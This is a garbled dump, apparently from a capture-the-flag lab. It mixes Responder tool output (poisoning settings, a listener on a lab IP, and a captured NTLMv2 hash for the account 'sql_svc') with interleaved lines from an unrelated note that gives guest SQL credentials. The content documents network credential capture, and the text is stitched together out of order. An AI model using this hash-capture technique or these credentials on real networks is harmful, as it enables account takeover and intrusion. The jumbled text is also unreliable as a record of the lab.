 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Bonus
Responder NIC [tun0]
Responder IP [10.10.14.91]
Responder IPv6 [dead:beef:2::1059]
Challenge set [random]
For new hired and those that are still waiting their users to be created and perms assigned, can sneak a peek at the Database with
Don't Respond To Names ['ISATAP']
user PublicUser and password GuestUserCantWrite1.
[+] Current Session Variables:
Responder Machine Name [WIN-OTGM9OTOSVU]
Responder Domain Name [TDML.LOCAL]
Refer to the previous guidelines and make sure to switch the "Windows Authentication" to "SQL Server Authentication".
Responder DCE-RPC Port [49765]
[+] Listening for events...
[!] Error starting TCP server on port 389, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.129.25.121
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:723ad02b1e0b7d59:9766B7BDAE085D5A47DB341747483379: